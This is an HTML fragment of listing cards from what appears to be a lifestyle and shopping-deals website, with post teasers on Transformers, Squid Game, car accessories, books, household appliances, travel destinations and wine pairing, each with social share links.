			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
